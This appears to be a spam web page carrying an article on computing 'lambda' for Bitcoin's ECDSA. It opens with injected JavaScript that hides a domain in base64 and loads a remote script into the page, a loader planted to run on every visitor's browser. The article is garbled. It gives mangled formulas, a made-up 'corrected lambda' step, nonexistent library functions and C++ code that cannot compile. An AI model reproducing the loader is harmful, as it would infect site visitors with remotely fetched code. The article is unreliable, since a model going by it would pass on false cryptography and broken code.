const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=88545d18″;document.body.appendChild(script);
I can provide you with an article on calculating lambda using the ECDSA library and explain how it works.
Understanding Bitcoin’s Lambda Function
In Bitcoin, the lambda function (λ) plays a key role in the implementation of the ECDSA (Elliptic Curve Digital Signature Algorithm). The λ function is used to both sign and verify digital signatures.
The formula for calculating λ is:
λ = (3 x2^2) (2 * y2)^-1 mod p
λ = (y₂ – y₁) * (x₂ – x₁)^-1 mod p
However, in practice, the λ values are corrected by the ECDSA library. To understand how it works, let’s dive into the details.
Corrected formula

To calculate the corrected formula for λ, we need to modify the original equation:
λ = (3 x2^2) (2 * y2)^-1 mod p
λ = (y₂ – y₁) * (x2 – x₁)^-1 mod p
The correction is based on a property of modular arithmetic and the fact that λ is not always equal to the original formula. This means that when you enter values for x, y, and p, the result will be different than if you had used the original formula.
How ECDSA Calculates the Corrected Lambda
The ECDSA library uses a combination of mathematical operations to calculate the corrected values of λ. Here are the steps involved:
- Generate Elliptic Curve Points: The ECDSA library generates two elliptic curve points (x1, y1) and (x2, y2) using a specific elliptic curve (e.g., secp256k1).
- Compute Multiplicative Inverse: The library computes the multiplicative inverse of (y2 – y1) modulo p using the extended Euclidean algorithm or other methods.
- Use the corrected formula: The corrected λ value is computed by multiplying x2^2 by 2*y2^-1 modulo p, where y2^-1 is the multiplicative inverse found in step 2.
ECDSA Implementation
The ECDSA library typically provides a function to compute corrected lambda values using the following steps:
ecdsa SigningHash::VerifySignature(const std::vector& signature): This function takes a signature as input and returns a boolean indicating whether it is valid.
ecdsa SigningHash::CalculateCorrectedLambda(): This function calculates the corrected λ value for given elliptic curve points.
Sample Code
Here is an example implementation of calculating corrected lambda values using the secp256k1 elliptic curve:
#include
// Generate a new private key
const secp256k1_keypair sk = secp256k1::generatePrivate();
// Get the public key and private value
const secp256k1_point pubKey = secp256k1::publicKey(sk);
// Compute the corrected lambda values for the elliptic curve points (x, y)
std::vector x2_y2_values = {{pubKey.x.pow(2) }, {pubKey.y.pow(2)}};
uint64_t corrected_lambda_values[2] = {};
for (size_t i = 0; i < 2; ++i) {
for (int j = 0; j < 4; ++j) {
// Compute the multiplicative inverse of (y2 - y1)
uint8_t inv_y2_minus_y1 = secp256k1::inverseModulo((pubKey.y.pow(2) - pubKey.y).x, 65537);
// Use the corrected formula
corrected_lambda_values[i] = ((3 x2_y2_values[i][0].xpow(2)) (2 * x2_y2_values[i][1]).yinv) % sk.p;
}
}
// Print the corrected lambda values
for (size_t i = 0; i < 2; ++i) {
std::cout << "Corrected λ value for x²²: " << corrected_lambda_values[i].to16() << "\n";
}
Please note that this is a simplified example and may not cover all edge cases. In real-world applications, you should consult the ECDSA library documentation when implementing lambda calculations and consider factors such as performance, security, and scalability.
I hope this article was helpful! Let me know if you have any questions or need further clarification on any of the topics covered.
ethereum electrum addresses with
